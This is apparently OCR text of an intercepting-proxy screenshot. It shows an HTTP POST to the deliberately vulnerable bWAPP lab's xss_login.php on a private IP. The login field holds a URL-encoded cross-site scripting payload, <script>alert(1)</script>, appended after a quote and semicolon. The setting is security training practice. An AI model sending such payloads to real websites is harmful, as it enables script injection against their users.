 Request
Res
Pretty Raw Hex \n
Pre
1 POST /bWAPP/xss_login.php HTTP/1.1
2 Host: 192.168.10.11
3 Cookie: security_level=0; PHPSESSID=
c36d0f4482aaf36c4283a0dea060f222
4 Content-Length: 78
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="96"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://192.168.10.11
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://192.168.10.11/bWAPP/xss_login.php
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 login=%27%3B%3Cscript%3Ealert%281%29%3C%2Fscript%3E&password=
sadsa&form=submit